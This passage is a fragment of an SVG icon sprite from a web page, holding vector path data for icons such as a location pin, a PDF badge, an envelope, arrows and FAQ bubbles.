4.2 27.8-7.7 35.4z m0 0" fill="" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1025 1024"><path d="M839.946 389.337c0-179.918-147.043-325.821-328.561-325.821-181.46 0-328.562 145.903-328.562 325.82 0 59.447 16.308 114.956 44.309 162.94h-0.351l284.574 407.317 284.69-407.317h-0.38c28.092-47.984 44.281-103.493 44.281-162.94m-328.532 162.88c-90.717 0-164.28-72.922-164.28-162.908 0-89.927 73.563-162.908 164.28-162.908 90.802 0 164.28 72.98 164.28 162.908 0 89.986-73.478 162.908-164.28 162.908"  ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M919.16 278.53c-76.607-100.783-251.198-133.345-438.632-130.82-10.261 0.365-20.522 0.733-30.782 1.1l-102.238 9.893c-118.319 23.53-209.45 55.902-261.639 145.11-20.516 35.07-37.548 120.19-6.595 156.106 25.98 30.144 71.836 23.911 92.343-3.298 13.558-20.886 28.218-41.777 41.775-62.662 66.165-87.55 159.15-155.796 282.526-165.998 46.822-3.872 99.284 9.841 130.82 23.086 79.079 33.21 138.81 83.481 186.887 147.31 12.092 18.32 24.187 35.546 36.278 53.867 23.884 31.752 87.415 27.16 98.94-6.597 25.278-74.048-7.246-137.58-29.682-167.097z m-415.545-16.49l-32.98 3.298c-28.908 6.344-57.41 16.285-80.25 29.682-111.532 65.412-179.259 171.666-231.96 297.917-23.09 55.318-45.16 174.621-9.894 222.067 29.879 40.197 93.12 46.214 162.7 50.568 65.019 4.066 131.839 3.3 194.583 3.298 58.258-0.733 116.534-1.466 174.793-2.197 61.768-4.42 123.262-1.115 165.998-27.483 65.302-40.294 40.755-173.904 16.49-240.754-49.19-135.514-178.855-338.52-359.48-336.396z m27.481 390.262c-118.801 13.731-210.424-97.061-176.99-207.774 14.595-48.33 49.83-86.14 94.542-104.435 17.403-6.412 14.475-7.33 43.973-10.994 82.864-3.472 140.46 36.49 164.9 96.742 45.652 112.55-36.898 216.114-126.425 226.461z"  ></path></symbol><symbol id="icon-renzheng" viewBox="0 0 1024 1024"><path d="M197.973333 522.24c0 129.706667 167.253333 354.986667 317.44 354.986667s317.44-228.693333 317.44-354.986667V252.586667c-150.186667 0-235.52-44.373333-317.44-105.813334-81.92 61.44-167.253333 105.813333-317.44 105.813334v269.653333z m194.56-68.266667l81.92 78.506667c34.133333-27.306667 64.853333-54.613333 92.16-75.093333 13.653333-10.24 30.72-23.893333 44.373334-34.133334 13.653333-10.24 27.306667-20.48 44.373333-30.72 27.306667-20.48 61.44-44.373333 98.986667-68.266666l23.893333 34.133333c-20.48 13.653333-51.2 40.96-78.506667 64.853333-17.066667 13.653333-34.133333 30.72-47.786666 47.786667-17.066667 20.48-37.546667 40.96-58.026667 64.853333-34.133333 40.96-81.92 95.573333-126.293333 160.426667l-170.666667-167.253333 95.573333-75.093334z"  ></path><path d="M512 0C399.36 85.333333 276.48 146.773333 68.266667 146.773333v378.88C68.266667 706.56 303.786667 1024 512 1024s443.733333-317.44 443.733333-498.346667V146.773333c-208.213333 0-331.093333-61.44-443.733333-146.773333z m378.88 522.24c0 153.6-201.386667 426.666667-378.88 426.666667-177.493333 0-378.88-273.066667-378.88-426.666667V197.973333c177.493333 0 283.306667-51.2 378.88-126.293333 95.573333 75.093333 201.386667 126.293333 378.88 126.293333v324.266667z"  ></path></symbol><symbol id="icon-huanbao-" viewBox="0 0 1066 1024"><path d="M1001.6 554.026667c-11.306667 15.146667-22.4 29.866667-33.706667 45.226666-21.546667 29.226667-43.52 58.88-65.493333 88.106667-0.213333 0.213333-0.213333 0.213333-0.426667 0.64-0.213333 0.426667-0.853333 0.853333-1.493333 0.853333s-0.853333-0.64-1.066667-1.066666c-2.986667-5.546667-5.76-10.88-8.746666-16.426667-18.346667-34.56-36.693333-69.12-55.466667-103.466667-4.266667-7.893333-8.746667-15.786667-13.013333-23.68-0.213333-0.426667-0.64-1.066667-0.64-1.493333-0.213333-2.346667-0.213333-2.346667 2.986666-2.346667 9.6 0.213333 20.906667 0.426667 30.933334 0.64 3.2 0 6.826667 0 9.386666 0.213334 2.56 0.213333 3.626667 0.213333 3.413334-1.92-0.213333-3.2-0.64-5.76-1.28-8.96-1.28-5.76-2.133333-11.093333-3.413334-17.066667-3.2-14.933333-5.76-28.373333-9.813333-43.733333-40.106667-145.28-118.4-255.573333-242.346667-340.48-0.64-0.426667-1.28-0.64-1.706666-1.493334 0.64-0.213333 1.493333 0.213333 2.133333 0.426667 9.173333 3.84 18.986667 8.106667 27.946667 12.16 8.96 4.053333 17.706667 8.106667 26.24 12.373333 8.106667 4.053333 16.426667 8.106667 24.106666 12.373334 104.533333 56.96 179.626667 145.066667 225.706667 256.853333 10.666667 25.6 17.706667 47.146667 25.813333 71.68 4.053333 12.16 6.4 22.186667 9.386667 34.133333 1.92 7.253333 2.346667 13.653333 4.266667 21.12 0.426667 1.92 0.853333 2.133333 4.053333 2.346667 10.88 0.426667 23.893333 0.64 35.2 1.28 2.346667 0.213333 4.693333 0.213333 6.826667 0.426667 0.213333 0.426667 0.213333 0.853333 0.213333 1.28zM261.76 125.013333c18.773333 2.346667 37.12 4.266667 56.106667 6.4 36.266667 4.053333 72.746667 8.32 109.013333 12.586667h0.853333c0.426667 0 1.28 0.213333 1.493334 0.853333 0.213333 0.64 0 1.066667-0.426667 1.493334-3.413333 5.333333-6.613333 10.453333-9.813333 15.786666-20.693333 33.28-41.386667 66.346667-61.866667 99.84l-14.08 23.04c-0.213333 0.426667-0.426667 1.066667-0.853333 1.28-1.92 1.493333-1.92 1.28-3.413334-1.493333-4.693333-8.32-10.026667-18.346667-14.933333-27.093333-1.493333-2.773333-3.413333-5.973333-4.48-8.106667-1.28-2.346667-1.493333-3.2-3.413333-2.133333-2.773333 1.706667-4.693333 3.626667-7.04 5.76-4.266667 3.84-8.533333 7.466667-13.013334 11.52-11.306667 10.24-21.76 19.2-32.853333 30.506666-16.213333 16.426667-31.573333 32.426667-46.08 51.84-76.586667 102.4-118.186667 200.32-127.786667 328.106667 0 0.64 0 1.493333-0.426666 2.133333-0.426667-0.64-0.426667-1.28-0.64-2.133333-1.28-10.026667-2.346667-20.48-3.413334-30.293333-0.853333-9.813333-1.92-19.413333-2.346666-29.013334-8.106667-131.2 28.16-247.04 107.946666-351.146666 16.853333-21.973333 32-39.04 49.066667-58.24 8.533333-9.6 16-16.64 24.746667-25.173334 5.333333-5.333333 10.666667-8.96 16.213333-14.08 1.493333-1.28 1.493333-1.92 0-4.693333-5.12-9.6-11.306667-20.906667-16.64-31.146667-1.066667-1.92-2.133333-4.266667-2.986667-6.186666 0.213333 0.213333 0.64 0 1.066667-0.213334zM254.293333 935.68c-7.466667-17.28-14.933333-34.133333-22.613333-51.626667-14.72-33.28-29.44-66.986667-44.16-100.48 0-0.213333-0.213333-0.426667-0.426667-0.853333s-0.426667-1.28 0-1.706667c0.426667-0.426667 1.066667-0.426667 1.493334-0.426666 6.186667 0.213333 12.373333 0.426667 18.56 0.426666 39.04 1.066667 78.293333 2.346667 117.333333 2.986667 8.96 0.213333 17.92 0.213333 27.093333 0.426667 0.64 0 1.066667 0 1.706667 0.213333 2.133333 0.853333 2.133333 1.066667 0.426667 3.84-4.906667 8.32-10.88 17.92-15.786667 26.453333-1.493333 2.773333-3.413333 5.76-4.693333 7.893334-1.28 2.133333-1.92 2.986667 0 4.053333 2.773333 1.493333 5.546667 2.346667 8.533333 3.2 5.546667 1.706667 10.666667 3.626667 16.426667 5.546667 14.506667 4.693333 27.52 9.173333 42.88 13.013333 22.4 5.76 43.946667 10.88 68.053333 13.44 123.733333 14.08 239.573333 8.32 349.866667-57.173333 5.76-3.413333-54.186667 37.333333-97.493334 58.026666-69.973333 33.493333-133.76 64.213333-217.386666 67.626667-40.32 1.706667-82.986667-2.986667-92.373334-4.053333-27.52-3.413333-49.706667-7.893333-75.093333-13.013334-12.586667-2.56-22.4-5.333333-34.346667-8.746666-7.253333-1.92-13.013333-4.693333-20.48-6.826667-1.92-0.64-2.346667-0.213333-3.84 2.346667-5.76 9.173333-12.373333 20.48-18.56 30.08l-3.84 5.76c-0.426667 0.213333-0.853333 0-1.28-0.426667z" fill="#638F36" ></path><path d="M246.613333 356.693333l18.56-2.56c64.64-7.466667 137.6 1.493333 194.986667 33.28 54.186667 30.08 95.146667 85.546667 95.573333 149.12 0.213333 32.213333-11.733333 62.72-27.52 90.24-33.066667-81.066667-99.626667-147.84-180.48-180.906666 57.386667 42.026667 105.386667 96.64 139.52 159.146666 5.333333 9.813333 10.453333 21.76 5.546667 32-2.56 5.333333-7.466667 8.96-12.373333 12.16-34.133333 23.253333-81.28 36.48-116.48 14.506667-49.493333-30.72-68.266667-122.026667-82.346667-174.08-10.24-37.973333-16.213333-77.866667-36.693333-112.213333-4.053333-6.613333-8.746667-12.8-14.72-18.133334 5.76-0.853333 11.093333-1.92 16.426666-2.56z" fill="#638F36" ></path><path d="M684.586667 481.066667c-1.28 0-2.346667 0.64-3.626667 0.853333-16.64 5.546667-31.573333 14.08-45.653333 23.893333-19.413333 13.44-36.693333 29.226667-52.48 46.72-0.426667 0.426667-0.64 1.066667-1.493334 1.28l0.64-8.96c1.28-17.92-0.853333-35.413333-5.973333-52.693333-4.266667-14.506667-10.453333-28.16-18.346667-41.173333-0.853333-1.28-0.64-1.706667 0.426667-2.56 61.866667-46.933333 145.28-55.466667 219.946667-45.226667 2.346667 0.213333 4.48 0.64 6.826666 0.853333 0.213333 0.426667 0 0.64 0 0.64-8.106667 7.68-13.44 17.28-17.92 27.52-23.893333 54.613333-28.586667 118.4-50.346666 174.933334-10.24 26.666667-24.96 55.04-51.413334 65.92-35.2 14.293333-76.586667-6.4-106.666666-24.32-0.64-0.426667-1.066667-1.066667-1.066667-1.066667s-0.213333-0.64 0-1.493333c9.6-34.133333 18.346667-45.866667 18.346667-45.866667 32.213333-43.093333 25.813333-40.32 43.946666-60.8 5.973333-6.826667 26.666667-29.44 58.026667-53.546667 3.2-2.133333 5.333333-3.626667 6.826667-4.906666zM531.84 839.04c-14.08 0-25.813333-11.52-25.813333-25.813333l-15.36-140.8c1.706667-3.626667 11.733333-25.813333 27.733333-26.88 9.173333-0.64 8.96 6.4 36.48 21.973333 5.12 2.773333 10.666667 5.76 13.226667 11.946667 2.56 5.973333 1.066667 12.16-0.213334 15.786666-3.413333 39.253333-6.826667 78.72-10.24 117.973334-0.213333 14.293333-11.733333 25.813333-25.813333 25.813333zM122.453333 605.653333c17.28 18.986667 37.76 39.253333 61.653334 59.52 34.346667 29.013333 67.626667 50.986667 96.853333 67.626667-34.133333 0.64-68.266667 1.28-102.613333 1.92-9.386667-7.466667-19.84-17.28-30.506667-29.866667-14.933333-17.706667-25.173333-35.2-32-49.28-0.213333-7.466667 0-16.426667 1.493333-26.453333 1.28-9.173333 3.2-17.066667 5.12-23.466667z" fill="#8EBB3E" ></path><path d="M148.48 741.973333c-6.4-5.76-13.226667-12.586667-20.053333-20.693333-10.453333-12.16-18.133333-24.106667-23.68-34.346667 1.92-5.333333 3.84-10.88 5.76-16.213333 6.186667 12.16 15.146667 26.88 27.946666 42.026667 9.386667 11.093333 18.773333 20.053333 27.306667 27.306666-5.973333 0.64-11.52 1.28-17.28 1.92z" fill="#638F36" ></path><path d="M753.066667 807.68c10.453333-23.466667 20.693333-50.346667 29.653333-80.426667 12.8-43.093333 19.626667-82.346667 23.04-115.84 14.293333 31.146667 28.586667 62.08 42.88 93.226667-3.2 11.52-7.893333 25.173333-15.146667 39.893333-10.24 20.906667-22.186667 37.12-32.213333 49.066667-6.826667 3.2-15.146667 6.613333-24.746667 9.173333-8.746667 2.56-16.64 4.053333-23.466666 4.906667zM867.626667 729.173333c-2.56 8.106667-6.186667 17.28-10.88 26.666667-7.04 14.293333-14.72 26.24-21.76 35.413333-5.76 0.426667-11.52 0.853333-17.066667 1.28 8.746667-10.666667 18.56-24.746667 27.306667-42.453333 6.4-13.013333 10.88-25.386667 14.08-35.84 2.56 5.12 5.546667 10.026667 8.32 14.933333zM629.12 186.24c-25.813333 1.493333-54.4 4.906667-84.906667 10.666667-44.16 8.533333-82.133333 20.693333-113.493333 32.853333 20.906667-27.093333 42.026667-53.973333 62.933333-81.066667 11.733333-2.56 26.026667-4.693333 42.453334-4.906666 23.253333-0.426667 43.093333 2.56 58.453333 5.973333 5.973333 4.48 12.8 10.453333 19.626667 17.706667 6.186667 6.826667 11.093333 13.226667 14.933333 18.773333zM506.666667 120.96c8.533333-1.493333 18.133333-2.56 28.8-2.773333 16-0.426667 30.08 1.066667 41.6 2.986666 2.986667 4.906667 5.973333 9.813333 9.173333 14.72-13.44-2.773333-30.506667-5.12-50.346667-4.693333-14.506667 0.213333-27.52 1.92-38.4 4.053333 2.986667-4.693333 5.973333-9.6 9.173334-14.293333z" fill="#8EBB3E" ></path></symbol><symbol id="icon-baogao" viewBox="0 0 1024 1024"><path d="M390.4 217.6v172.8h179.2c0 96-76.8 172.8-179.2 172.8-96 0-179.2-76.8-179.2-172.8 0-89.6 76.8-172.8 179.2-172.8z" fill="#4B87B9" ></path><path d="M448 160h12.8c96 0 166.4 76.8 166.4 172.8H448V160zM742.4 428.8L896 518.4 678.4 896l-147.2 76.8-6.4-166.4zM883.2 307.2l44.8 25.6c32 19.2 38.4 57.6 25.6 89.6l-25.6 44.8-153.6-89.6 25.6-44.8c12.8-32 51.2-38.4 83.2-25.6z" fill="#4B87B9" ></path><path d="M326.4 960H44.8V38.4h819.2v185.6h-38.4V76.8H83.2v844.8h243.2z" fill="#4B87B9" ></path><path d="M204.8 633.6h300.8v38.4H204.8zM204.8 748.8h224v38.4H204.8z" fill="#4B87B9" ></path></symbol><symbol id="icon-chakan" viewBox="0 0 1024 1024"><path d="M511.6 207.1c-203.4 0-377.2 126.5-447.6 305.2 70.4 178.6 244.1 305.2 447.6 305.2 203.6 0 377.2-126.5 447.6-305.2-70.4-178.6-243.9-305.2-447.6-305.2z m0 508.6c-112.3 0-203.4-91.1-203.4-203.4s91.1-203.4 203.4-203.4S715.1 400 715.1 512.3s-91.2 203.4-203.5 203.4z m0-325.5c-67.3 0-122.1 54.7-122.1 122.1 0 67.3 54.7 122.1 122.1 122.1s122.1-54.7 122.1-122.1c0-67.3-54.7-122.1-122.1-122.1z m0 0"  ></path></symbol><symbol id="icon-pdf" viewBox="0 0 1024 1024"><path d="M869.073 277.307H657.111V65.344l211.962 211.963z m-238.232 26.27V65.344l-476.498-0.054v416.957h714.73v-178.67H630.841z m-335.836 360.57c-5.07-3.064-10.944-5.133-17.61-6.201-6.67-1.064-13.603-1.6-20.81-1.6h-48.821v85.641h48.822c7.206 0 14.14-0.532 20.81-1.6 6.665-1.065 12.54-3.133 17.609-6.202 5.064-3.063 9.134-7.406 12.208-13.007 3.065-5.602 4.6-12.937 4.6-22.011 0-9.07-1.535-16.408-4.6-22.01-3.074-5.603-7.144-9.94-12.208-13.01zM35.82 541.805v416.904h952.358V541.805H35.821z m331.421 191.179c-3.6 11.071-9.343 20.879-17.209 29.413-7.874 8.542-18.078 15.408-30.617 20.61-12.544 5.206-27.747 7.807-45.621 7.807h-66.036v102.45h-62.831V607.517h128.867c17.874 0 33.077 2.6 45.62 7.802 12.541 5.207 22.745 12.076 30.618 20.615 7.866 8.538 13.604 18.277 17.21 29.212 3.6 10.943 5.401 22.278 5.401 34.018 0 11.477-1.8 22.752-5.402 33.819zM644.9 806.417c-5.343 17.61-13.408 32.818-24.212 45.627-10.807 12.803-24.283 22.879-40.423 30.213-16.146 7.343-35.155 11.007-57.03 11.007h-123.26V607.518h123.26c18.41 0 35.552 2.941 51.428 8.808 15.873 5.869 29.618 14.671 41.22 26.412 11.608 11.744 20.674 26.411 27.217 44.02 6.535 17.61 9.803 38.288 9.803 62.035 0 20.81-2.67 40.02-8.003 57.624z m245.362-146.07h-138.07v66.03h119.66v48.829h-119.66v118.058h-62.83V607.518h200.9v52.829h-0.001z m-318.2 25.611c-6.402-8.266-14.877-14.604-25.412-19.01-10.544-4.402-23.551-6.602-39.019-6.602h-44.825v180.088h56.029c9.07 0 17.872-1.463 26.415-4.401 8.535-2.932 16.14-7.802 22.812-14.609 6.665-6.8 12.007-15.667 16.007-26.61 4.003-10.94 6.003-24.275 6.003-40.021 0-14.408-1.4-27.416-4.202-39.019-2.8-11.607-7.406-21.542-13.808-29.816z m0 0"  ></path></symbol><symbol id="icon-chahao" viewBox="0 0 1024 1024"><path d="M581.87916231 511.6132791l239.91469145-239.89731073c19.2730397-19.2737639 19.2730397-50.63581467 0-69.90885437-9.34720337-9.34720337-21.76210284-14.49479162-34.95623768-14.49479163s-25.60758591 5.14758826-34.95261669 14.49479163L511.96958375 441.70370054 272.07082463 201.80638981c-9.34647918-9.34647918-21.76065444-14.49479162-34.95406509-14.49479163s-25.60686171 5.14758826-34.95478928 14.49479163c-9.34720337 9.34720337-14.49551582 21.76137865-14.49551582 34.95478929s5.14903665 25.60758591 14.49551582 34.95551346l239.9045527 239.8849994L202.16269445 751.48524297c-9.34720337 9.34647918-14.49624002 21.76210284-14.49624001 34.95696187s5.14903665 25.60831011 14.49479162 34.95551348c9.33851301 9.33996142 21.75196409 14.48392868 34.95334089 14.48392867 13.24989795 0 25.66986681-5.14903665 34.95696187-14.48175609L511.9782741 581.51054633 751.88282681 821.39844252c9.33634042 9.33996142 21.74906731 14.48392868 34.95478928 14.48392867 13.22455108 0 25.6293118-5.14903665 34.91640687-14.48175609 9.34647918-9.34865177 14.49479162-21.76355123 14.49479162-34.95841026s-5.14758826-25.60831011-14.49479162-34.95623767L581.87916231 511.6132791z" fill="" ></path></symbol><symbol id="icon-xingming" viewBox="0 0 1024 1024"><path d="M318.010009 445.623978a277.008986 277.008986 0 0 0 89.124996 56.605997 285.378986 285.378986 0 0 0 209.56299 0 277.008986 277.008986 0 0 0 89.124996-56.605997 266.169987 266.169987 0 0 0 59.616997-84.789996 254.245988 254.245988 0 0 0 0-199.92699 266.830987 266.830987 0 0 0-59.616997-84.788996 277.790986 277.790986 0 0 0-89.124996-56.605997 291.099986 291.099986 0 0 0-209.56299 0 277.790986 277.790986 0 0 0-89.123996 56.605997 266.830987 266.830987 0 0 0-59.616997 84.788996 254.245988 254.245988 0 0 0 0 199.92799 266.169987 266.169987 0 0 0 59.616997 84.788996z m0 0L731.717989 581.899972h-439.599978a221.184989 221.184989 0 1 0 0 441.827978h439.599978a221.184989 221.184989 0 1 0 0-441.827978z m0 0"  ></path></symbol><symbol id="icon-yiwenwenhaoduihuakuangjiedamianxing" viewBox="0 0 1024 1024"><path d="M736.341333 796.444444v132.579556l-0.540444-0.512a28.444444 28.444444 0 0 1-47.957333 24.32L525.937778 796.444444H142.222222a85.333333 85.333333 0 0 1-85.333333-85.333333V199.111111a85.333333 85.333333 0 0 1 85.333333-85.333333h739.555556a85.333333 85.333333 0 0 1 85.333333 85.333333v512a85.333333 85.333333 0 0 1-85.333333 85.333333h-145.436445zM497.777778 682.666667c15.160889 0 27.505778-4.835556 36.977778-14.449778 9.472-9.614222 14.222222-21.532444 14.222222-35.754667 0-14.222222-4.750222-25.884444-14.222222-35.072-9.472-9.159111-21.816889-14.222222-36.977778-15.104-19.911111 0.910222-34.616889 9.614222-44.088889 26.112-9.472 16.497778-9.472 32.995556 0 49.493334 9.472 16.497778 24.177778 24.775111 44.088889 24.775111z m39.196444-163.953778c0-2.958222-0.967111-11.235556-0.881778-10.24-1.024-10.126222 0.369778-19.057778 6.001778-27.761778 4.209778-6.456889 10.752-12.600889 20.593778-18.261333 57.884444-33.564444 79.217778-71.168 78.023111-110.449778-1.792-58.567111-45.681778-115.882667-140.231111-116.707556-78.990222-0.711111-131.072 36.807111-143.502222 107.662223a38.4 38.4 0 1 0 75.662222 13.255111c5.518222-31.431111 23.665778-44.515556 67.185778-44.117334 47.729778 0.426667 63.459556 20.963556 64.113778 42.24a16.497778 16.497778 0 0 1-2.759112 9.870223c-5.233778 9.244444-16.668444 20.024889-36.977777 31.772444-20.110222 11.662222-35.612444 26.140444-46.506667 42.922667-17.038222 26.225778-20.764444 52.224-17.863111 78.648889 0.426667 4.096 0.341333 3.413333 0.341333 1.137777a38.4 38.4 0 1 0 76.8 0z"  ></path></symbol><symbol id="icon-youjian" viewBox="0 0 1024 1024"><path d="M439.808 608.154L67.072 371.917v372.087c0 61.099 49.664 110.967 110.899 110.967h668.058c61.167 0 110.899-49.698 110.899-110.967V378.061L608.119 606.925c-47.514 31.164-120.354 31.607-168.311 1.229z"  ></path><path d="M846.029 169.028H177.971c-61.167 0-110.899 49.698-110.899 110.967v0.853l419.055 265.591c19.695 12.493 55.091 12.254 74.615-0.546l396.22-259.959v-5.939c-0.034-61.065-49.698-110.967-110.933-110.967z"  ></path></symbol><symbol id="icon-zixun" viewBox="0 0 1024 1024"><path d="M776.9088 633.856V105.0624c0-25.6-21.0432-46.5408-46.8992-46.5408H72.2432a46.592 46.592 0 0 0-46.8992 46.5408v649.344c0 27.5968 22.8096 46.3104 47.104 46.3104 9.9584 0 19.9936-3.1488 29.0048-10.2656l146.048-112.384h482.4832c25.856-0.0256 46.9248-18.6112 46.9248-44.2112z m-354.0992-98.7136a36.4032 36.4032 0 0 1-25.2672 9.7024c-9.7024 0-18.4832-3.3792-25.2416-10.2656a33.8176 33.8176 0 0 1-10.1632-24.8064c0-10.2912 3.3792-18.4832 10.1632-24.7808 6.784-6.784 15.5392-9.7024 25.2416-9.7024 10.1632 0 18.944 2.9184 25.728 9.7024 6.784 6.3232 10.1632 14.6176 10.1632 24.7808 0.0256 10.2912-3.84 18.6112-10.624 25.3696z m70.0416-189.7728c-4.3264 5.376-18.0224 18.0224-40.8064 37.9904a80.64 80.64 0 0 0-20.4544 25.2672c-5.376 9.7024-7.7312 20.4544-7.7312 32.0256v8.2944h-52.0448v-8.2944c0-17.9968 2.9184-33.5616 9.7024-46.1824 6.3232-13.696 24.7808-33.5616 54.9632-60.3392l8.2944-9.2416c8.7552-11.2128 13.6704-22.9376 13.6704-35.5584 0-17.0752-4.9152-30.1824-14.1568-39.8848-9.7024-9.7024-23.8592-14.6176-41.3952-14.6176-21.8624 0-37.888 6.784-47.7184 20.9408-8.7808 11.6992-13.1072 28.288-13.1072 49.5872h-51.0976c0-35.5584 10.1632-63.2576 30.6432-83.6096 20.4544-20.9408 48.64-31.104 84.6592-31.104 31.104 0 56.4736 8.2944 75.8784 25.728 19.4048 17.0752 29.1328 40.3456 29.1328 69.5808 0.0512 23.9616-6.272 43.8528-18.432 59.4176z m469.504 52.3776h-140.672v283.8016c0 19.5328-18.9184 40.448-38.7072 40.448H423.3984v104.448c0 19.5328 16.128 35.4304 35.8912 35.4304h359.3472l121.1392 95.7696c6.784 5.376 14.72 7.8336 22.3232 7.8336 18.6112 0 36.0192-14.2848 36.0192-35.4304V433.3056a35.6352 35.6352 0 0 0-35.7632-35.5584z"  ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1582 1024"><path d="M794.76467779 928.27556848l617.54829539-408.91193235L794.76467779 110.375v200.58238613H180.43797318v411.75h614.32670461v205.56818235z m0 0"  ></path></symbol><symbol id="icon-fanhuiliebiao1" viewBox="0 0 1417 1024"><path d="M668.148307 263.051073V31.534948a32.243599 32.243599 0 0 0-50.385052-25.936609L13.851283 432.347682a32.172734 32.172734 0 0 0 0 52.723598l603.911972 429.93827a32.243599 32.243599 0 0 0 50.385052-26.007474V664.643322c263.759723 0 509.448858 12.543114 719.705467 350.356816a15.732042 15.732042 0 0 0 29.621592-7.86602c-8.362076-266.169135-92.620623-737.776055-749.327059-744.083045z"  ></path></symbol><symbol id="icon-fanhuiliebiao" viewBox="0 0 1024 1024"><path d="M605.866667 268.8h-174.933334V181.333333c0-8.533333-8.533333-14.933333-17.066666-10.666666L187.733333 288c-8.533333 4.266667-8.533333 17.066667 0 21.333333l224 113.066667c8.533333 4.266667 17.066667-2.133333 17.066667-10.666667v-87.466666h174.933333c100.266667 0 181.333333 76.8 181.333334 170.666666s-81.066667 170.666667-181.333334 170.666667H245.333333c-14.933333 0-27.733333 12.8-27.733333 27.733333 0 14.933333 12.8 27.733333 27.733333 27.733334h360.533334c130.133333 0 236.8-102.4 236.8-226.133334s-106.666667-226.133333-236.8-226.133333z" fill="" ></path></symbol><symbol id="icon-left-arrow" viewBox="0 0 1024 1024"><path d="M399.13500001 511.753l292.15499999 292.159c12.28 12.27 12.28 32.186 0 44.457-12.27 12.28-32.186 12.28-44.457 0l-314.388-314.388c-12.28-12.27-12.28-32.186 0-44.457l314.388-314.387c6.136-6.14 14.183-9.211 22.228-9.211s16.092 3.071 22.228 9.211c12.28 12.27 12.28 32.186 0 44.457l-292.155 292.16z"  ></path></symbol><symbol id="icon-left-arrow-copy" viewBox="0 0 1024 1024"><path d="M511.753 624.86499999l292.159-292.15499999c12.27-12.28 32.186-12.28 44.457 0 12.28 12.27 12.28 32.186 0 44.457l-314.388 314.388c-12.27 12.28-32.186 12.28-44.457 0l-314.387-314.388c-6.14-6.136-9.211-14.183-9.211-22.228s3.071-16.092 9.211-22.228c12.27-12.28 32.186-12.28 44.457 0l292.16 292.155z"  ></path></symbol><symbol id="icon-left-arrow-copy1" viewBox="0 0 1024 1024"><path d="M512.247 399.13500001l-292.159 292.15499999c-12.27 12.28-32.186 12.28-44.457 0-12.28-12.27-12.28-32.186 0-44.457l314.388-314.388c12.27-12.28 32.186-12.28 44.457 0l314.387 314.388c6.14 6.136 9.211 14.183 9.211 22.228s-3.071 16.092-9.211 22.228c-12.27 12.28-32.186 12.28-44.457 0l-292.16-292.155z"  ></path></symbol><symbol id="icon-left-arrow-copy-copy" viewBox="0 0 1024 1024"><path d="M624.86499999 512.247l-292.15499999-292.159c-12.28-12.27-12.28-32.186 0-44.457 12.27-12.28 32.186-12.28 44.457 0l314.388 314.388c12.28 12.27 12.28 32.186 0 44.457l-314.388 314.387c-6.136 6.14-14.183 9.211-22.228 9.211s-16.092-3.071-22.228-9.211c-12.28-12.27-12.28-32.186 0-44.457l292.155-292.16z"  ></path></symbol><symbol id="icon-shouceshu" viewBox="0 0 1024 1024"><path d="M512 927.744c-32.768 0-61.44-18.432-75.776-45.056H131.072c-61.44 0-112.64-51.2-112.64-112.64V208.896c0-61.44 51.2-112.64 112.64-112.64h325.632c14.336 0 26.624 10.24 30.72 24.576 2.048 12.288 12.288 20.48 24.576 20.48s22.528-8.192 24.576-20.48c2.048-14.336 16.384-24.576 30.72-24.576h325.632c61.44 0 112.64 51.2 112.64 112.64v559.104c0 61.44-51.2 112.64-112.64 112.64H587.776c-14.336 28.672-43.008 47.104-75.776 47.104zM131.072 157.696c-28.672 0-51.2 22.528-51.2 51.2v559.104C79.872 796.672 102.4 819.2 131.072 819.2h325.632c14.336 0 26.624 10.24 30.72 24.576 2.048 12.288 12.288 20.48 24.576 20.48s22.528-8.192 24.576-20.48c2.048-14.336 16.384-24.576 30.72-24.576h325.632c28.672 0 51.2-22.528 51.2-51.2V208.896c0-28.672-22.528-51.2-51.2-51.2H587.776a86.2208 86.2208 0 0 1-151.552 0H131.072z"  ></path><path d="M512 565.248c-16.384 0-30.72-14.336-30.72-30.72V284.672c0-16.384 14.336-30.72 30.72-30.72s30.72 14.336 30.72 30.72v249.856c0 16.384-14.336 30.72-30.72 30.72z"  ></path></symbol><symbol id="icon--battery" viewBox="0 0 1024 1024"><path d="M753.952 272.096H112a16 16 0 0 0-16 16v416a16 16 0 0 0 16 16h541.952c8.848 0 14.864-6.464 18.048-16l95.488-413.744c3.152-11.328-4.688-18.256-13.536-18.256z m-111.104 416H128v-384h603.472l-88.624 384z" fill="#231F20" ></path><path d="M960 336.096h-32v-96c0-35.376-28.624-64-64-64H64c-35.376 0-64 28.624-64 64v512c0 35.376 28.624 64 64 64h800c35.376 0 64-28.624 64-64v-96h32c35.376 0 64-28.624 64-64v-192c0-35.376-28.624-64-64-64z m-64 416a32 32 0 0 1-32 32H64a32 32 0 0 1-32-32v-512a32 32 0 0 1 32-32h800a32 32 0 0 1 32 32v512z m96-160a32 32 0 0 1-32 32h-32v-256h32a32 32 0 0 1 32 32v192z" fill="#231F20" ></path><path d="M240 512.096h32v32a16 16 0 1 0 32 0v-32h32a16 16 0 1 0 0-32h-32v-32a16 16 0 1 0-32 0v32h-32a16 16 0 1 0 0 32zM496 512.096h96a16 16 0 1 0 0-32h-96a16 16 0 1 0 0 32z" fill="#231F20" ></path></symbol><symbol id="icon-faq" viewBox="0 0 1024 1024"><path d="M843.43554688 270.95117188h-90.38671876v60.01171875h90.38671875c16.61132813 0 30.05859375 13.44726563 30.1640625 30.00585937v427.88671875l-97.98046875-97.6640625H361.390625a30.1640625 30.1640625 0 0 1-30.1640625-29.953125V571.16796875l-57.90234375-0.68554688-2.37304688 2.37304688v88.3828125c0 49.72851563 40.5 90.01757813 90.43945313 90.01757813h389.28515625L933.875 933.875V361.02148437c0-49.72851563-40.5-90.0703125-90.43945313-90.07031249z"  ></path><path d="M662.66210938 90.125H180.51171875C130.67773437 90.125 90.125 130.46679687 90.125 180.1953125v572.85351563l180.82617188-180.19335938 2.37304687-2.37304687h389.390625c49.83398438 0 90.38671875-40.2890625 90.38671875-90.0703125V180.24804687A90.38671875 90.38671875 0 0 0 662.66210938 90.125z m30.16406249 390.28710938a30.1640625 30.1640625 0 0 1-30.11132812 30.05859374H248.38085937L150.453125 608.08203125V180.1953125a30.05859375 30.05859375 0 0 1 30.05859375-30.05859375h482.203125c16.55859375 0 30.05859375 13.44726563 30.11132813 30.05859375v300.21679688z"  ></path></symbol><symbol id="icon-duobianxing" viewBox="0 0 1318 1024"><path d="M664.62071829 797.68987595l-367.73582431-572.03350433 735.4716486 0z"  ></path></symbol><symbol id="icon-diqiu" 